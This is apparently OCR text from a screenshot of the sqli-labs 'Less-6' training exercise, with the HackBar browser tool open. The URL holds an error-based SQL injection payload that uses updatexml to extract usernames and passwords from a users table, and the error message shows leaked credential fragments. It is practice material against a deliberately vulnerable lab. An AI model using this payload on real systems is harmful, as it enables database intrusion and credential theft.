 Welcome Dhakkan
XPATH syntax error: '~ummy-p@ssword,secure-crappy,stu'
SQLI DUMB SERIES-6
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.163.130/sql/Less-6/
?id=1" and 1=updatexml(1,concat(0x7e,(select substring(group_concat(username,'-',password),32,33) from users)),3) --+
Use POST method MODIFY HEADER